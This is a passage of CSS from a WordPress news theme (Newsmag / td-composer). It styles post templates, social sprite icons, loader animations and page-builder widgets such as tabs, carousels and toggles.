left: 0;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 100%;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 100%;
}
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
border-top: 0;
} .td-post-template-4,
.td-post-template-5 {
width: 1021px;
margin: 0 auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4,
.td-post-template-5 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-4,
.td-post-template-5 {
width: 100%;
}
} .td-post-template-4 header {
position: absolute;
bottom: 0;
z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
color: #fff;
}
.td-post-template-4 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 7px;
margin-bottom: 5px;
position: relative;
right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-4 header h1 {
font-size: 18px;
line-height: 24px;
right: 0;
}
}
.td-post-template-4 .meta-info {
margin-bottom: 16px; }
@media (max-width: 767px) {
.td-post-template-4 .meta-info {
margin-bottom: 10px;
}
}
.td-post-template-4 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
border-top: 0;
border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image {
min-height: 182px;
}
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
max-width: 400px;
height: 17px;
overflow: hidden; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-4 .td-post-content {
border-top: none;
margin-top: 0;
padding-top: 14px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-content {
padding-top: 10px;
}
}
.td-post-template-4 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-sub-title {
display: none;
}
} .td-post-template-5 header {
position: absolute;
bottom: 0;
left: 0;
width: 680px;
background-color: #fff;
padding-top: 19px;
border-left: 1px solid #e6e6e6;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header {
width: 504px;
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-5 header {
padding-top: 12px;
width: auto;
position: relative;
}
}
.td-post-template-5 header h1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-5 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image {
min-height: 100%;
}
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
width: 300px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
width: 215px;
}
}
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-5 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
border-bottom: 1px dashed #f1f1f1;
margin-bottom: 0;
padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
margin: 0 19px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-5 .td-post-content {
padding-top: 15px;
border-top: none;
}
.td-post-template-5 .td-post-sub-title {
margin: 17px 0 17px 0;
} .td-post-template-6 .entry-crumbs {
color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
color: #ffffff;
}
.td-post-template-6 .td-read-down {
text-align: center;
margin-top: 33px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down {
margin-top: 15px;
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down {
margin-top: 10px;
margin-bottom: 5px;
}
}
.td-post-template-6 .td-read-down i {
font-size: 46px;
opacity: 0.8;
color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
.td-post-template-6 .td-post-header {
background-color: transparent;
position: absolute;
left: 0;
bottom: 0;
right: 0;
border-bottom: none;
padding-bottom: 15px;
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
backface-visibility: hidden;
perspective: 1000;
}
.td-post-template-6 .td-post-content {
border-top: none;
}
.td-post-template-6 .td-post-header h1 {
font-size: 42px;
font-weight: 600;
line-height: 50px;
margin-top: 9px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-post-header h1 {
font-size: 38px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header h1 {
font-size: 24px;
line-height: 32px;
}
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
margin: 0 20px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-6 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sub-title {
display: none;
}
}
.td-full-screen-header-image-wrap {
position: absolute;
top: 0;
right: 0;
left: 0;
height: 900px;
overflow: hidden;
z-index: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-full-screen-header-image-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.td-full-screen-header-image-wrap {
background-color: #fff;
height: 400px;
}
}
#td-full-screen-header-image {
position: absolute;
top: 0;
right: 0;
left: 0;
min-height: 900px;
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image {
height: 680px;
min-height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image {
height: 400px;
min-height: 400px !important;
}
}
#td-full-screen-header-image img {
display: block;
}
#td-full-screen-header-image .backstretch {  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image .backstretch {
height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image .backstretch {
height: 400px;
}
}
#td-full-screen-header-image .backstretch:after {
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-color: #000;
opacity: 0.12;
}
.single_template_6 .td-header-wrap {
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.single_template_6 .td-header-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.single_template_6 .td-header-wrap {
height: 400px;
}
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
height: 868px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 648px;
}
}
@media (max-width: 767px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 354px;
}
}
.template6-header {
position: absolute;
top: 840px;
right: 0;
left: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.template6-header {
top: 670px;
}
}
@media (max-width: 767px) {
.template6-header {
top: 406px;
}
}
.template6-header a,
.template6-header .entry-title {
color: #ffffff;
}
.admin-bar .template6-header {  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar .template6-header {
top: 640px;
}
}
@media (max-width: 767px) {
.admin-bar .template6-header {
top: 360px;
}
} .td-post-template-8 {
max-width: 1021px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-8 {
max-width: 756px;
}
}
.td-post-template-8 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
margin-bottom: 0;
display: table;
}
.td-post-template-8 .td-post-featured-image img {
width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
display: none;
} .td-image-gradient:before {
bottom: 0;
content: "";
display: block;
height: 40%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);  }
@media (max-width: 767px) {
.td-image-gradient:before {
height: 60%;
}
}
#td_parallax_header_6,
#td-full-screen-header-image {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.td-sp {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);
background-repeat: no-repeat;
display: block;
}
.td-sp-facebook {
width: 32px;
height: 32px;
background-position: -20px -20px;
}
.td-sp-pinterest {
width: 32px;
height: 32px;
background-position: -20px -72px;
}
.td-sp-rss {
width: 32px;
height: 32px;
background-position: -20px -124px;
}
.td-sp-soundcloud {
width: 32px;
height: 32px;
background-position: -20px -176px;
}
.td-sp-instagram {
width: 32px;
height: 32px;
background-position: -20px -228px;
}
.td-sp-vimeo {
width: 32px;
height: 32px;
background-position: -20px -332px;
}
.td-sp-youtube {
width: 32px;
height: 32px;
background-position: -20px -384px;
}
.td-sp-twitter {
width: 32px;
height: 32px;
background-position: -20px -436px;
}
.td-sp-tiktok {
width: 32px;
height: 32px;
background-position: -20px -797px;
}
.td-sp-twitch {
width: 32px;
height: 32px;
background-position: -20px -837px;
}
.td-sp-video-play {
width: 42px;
height: 42px;
background-position: -20px -488px;
}
.td-sp-video-pause {
width: 42px;
height: 42px;
background-position: -20px -612px;
}
.td-sp-whatsapp {
width: 32px;
height: 32px;
background-position: -20px -736px;
}
.td-sp-steam {
width: 32px;
height: 32px;
background-position: -20px -899px;
}
.td-lb-box {
position: absolute;
width: 17px;
height: 17px;
border-radius: 3px;
}
.td-lb-box-1 {
top: 0;
left: 0;
}
.td-lb-box-2 {
top: 0;
left: 19px;
}
.td-lb-box-3 {
top: 0;
left: 38px;
}
.td-lb-box-4 {
top: 19px;
right: 0;
}
.td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-lb-box-6 {
bottom: 0;
left: 19px;
}
.td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-lb-box-8 {
top: 19px;
left: 0;
} .td-loader-gif {
position: absolute;
top: 50%;
left: 50%;
width: 55px;
height: 55px;
margin-top: -27.5px; margin-left: -27.5px;  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); }
@media (max-width: 767px) {
.td-loader-gif {
top: 200px;
}
} .td-loader-infinite {
top: auto;
bottom: 28px;
}
.td-loader-infinite .td-lb-box {
position: absolute;
width: 10px;
height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
top: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-2 {
top: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
top: 0;
left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
top: 11px;
right: 0;
}
.td-loader-infinite .td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-loader-infinite .td-lb-box-6 {
bottom: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-8 {
top: 11px;
left: 0;
}
.td-loader-infinite.td-loader-gif {
width: 32px;
height: 32px;
margin-top: -16px; margin-left: -16px; }
.td-loader-blocks-load-more {
top: auto;
bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
bottom: 20px;
}
.td-loader-animation-start {
opacity: 0;
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
opacity: 0;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
transform: perspective(120px) rotateX(0deg) rotateY(0deg);
}
50% {
transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
}
100% {
transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 10px;
}
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 13px;
font-weight: 600;
line-height: 18px;
margin: 0 0 7px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
margin-bottom: 5px;
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 14px !important;
line-height: 19px !important;
}
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
margin-top: 3px;
margin-bottom: 3px;
vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
margin-bottom: 0;
line-height: 11px;
}
.entry-review-stars {
display: inline-block;
position: relative;
left: 1px;
vertical-align: middle;
margin-top: -1px;
margin-bottom: -1px;
top: 0;
}
.wpb_widgetised_column {
padding: 0 !important;
margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
margin: 20px 0 0 20px !important;
}
.wpb_content_element {
border-style: solid !important;
border-width: 0;
border-color: #e6e6e6;
padding-top: 23px;
}
.wpb_heading {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -3px;
vertical-align: middle;
margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
padding-top: 0;
padding-left: 0;
padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
color: #ffffff;
line-height: 16px;
}
.vc_wp_search {
padding-bottom: 0;
}
.vc_wp_search .wpb_button {
margin: 0;
}
.vc_wp_search .widget_search {
margin-top: 20px;
margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
margin-bottom: 20px;
}
.widgettitle {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -4px;
vertical-align: middle;
margin-bottom: 7px;
margin-top: 24px;
} .wpb_text_column {
padding-top: 20px;
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_text_column {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.wpb_text_column {
margin: 0 10px;
}
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
margin-top: 0;
} .vc_separator {
padding: 10px 0;
border-top: 0;
} .wpb_alert {
border-top: 0;
padding-top: 16px;
margin: 10px 20px;
border-color: initial; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_alert {
margin: 10px 17px;
}
}
.wpb_alert.vc_alert_3d {
border-width: 0;
} .fb_like {
border-top: 0;
margin: 20px;
padding: 0 !important;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.fb_like {
margin-left: 17px;
}
} .twitter-share-button {
margin: 20px 20px 0 !important;
padding: 0 !important;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.twitter-share-button {
margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.twitter-share-button {
margin-left: 10px !important;
}
}
.twitter-count-vertical {
padding-left: 0;
} .wpb_googleplus {
border-top: 0;
margin: 20px !important;
padding: 0;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_googleplus {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_googleplus {
padding-left: 10px;
}
} .wpb_pinterest {
border-top: 0;
margin: 20px !important;
padding: 0 !important;
display: inline-block;
}
.wpb_pinterest_type_vertical a {
margin-top: 40px !important;
} .wpb_toggle {
margin: 20px 20px 10px 20px;
background-color: #fff;
color: #444;
border: 1px solid #444 !important;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
background-position: 99% center; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_toggle {
margin: 10px 17px;
}
}
.wpb_toggle_title_active {
background-color: #444 !important;
color: #fff !important;
}
.wpb_toggle_content {
padding: 0 20px;
} .wpb_single_image {
padding-top: 20px;
}
.wpb_single_image .wpb_heading {
display: table;
}
.vc_align_center img {
margin: auto;
}
.vc_align_right img {
margin-left: auto;
} .wpb_gallery .flexslider {
overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: 0;
z-index: 2;
}
.flex-direction-nav a {
height: 45px;
padding-top: 8px;
}
.flex-direction-nav a:before {
font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
content: '\e807' !important;
} .wpb_content_element .icon-next:before {
font-family: 'newsmag', sans-serif !important;
content: '\e808' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
.wpb_content_element .icon-prev:before {
font-family: 'newsmag', sans-serif !important;
content: '\e807' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
body .td-pb-span12 .vc_left {
margin-left: 15px;
}
body .td-pb-span12 .vc_right {
margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
padding-left: 0;
padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
padding-right: 19px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 10px;
padding-right: 10px;
}
}
body .td-pb-span12 .vc_per-view-more {
width: 1019px !important;
padding-right: 10px;
padding-left: 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_per-view-more {
width: 758px !important;
padding-left: 7px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_per-view-more {
width: auto !important;
padding-left: 0;
padding-right: 0;
}
}
body .vc_images_carousel {
width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin: 0 0 20px 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 10px;
}
} .wpb_tabs {
margin: 0;
padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
margin: 20px 20px 0 19px; }
@media (max-width: 767px) {
.wpb_tabs .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
}
.wpb_tabs .wpb_tab {
background-color: #fff !important;
padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
padding-top: 15px;
left: -1px;
}
.wpb_tabs li {
line-height: 16px;
margin-right: 0 !important;
margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
display: none;
}
.wpb_tabs li a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
-webkit-transition: none;
transition: none;
}
.wpb_tabs li a:before {
background-color: #222222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
background-color: #222;
color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
padding-top: 20px;
left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
background-color: transparent;
border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 20px 0 19px;
display: block;
line-height: 1; }
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list { }
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
}
}
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 10px 0 10px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
margin: 0;
padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
line-height: 16px;
margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
border-color: transparent;
background-color: #222;
color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
background-color: #222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
background-color: transparent;
border-width: 0 !important;
border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
} .wpb_tour .wpb_heading {
float: left;
}
.wpb_tour .wpb_tabs_nav {
clear: both;
}
.wpb_tour .wpb_tabs_nav li {
line-height: 16px;
margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
border-radius: 0 0 0 3px;
border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
background-color: #fff;
color: #444;
border-top: 1px solid #444;
border-left: 1px solid #444;
border-right: 1px solid #444 !important;
border-bottom: 0;
border-radius: 0;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
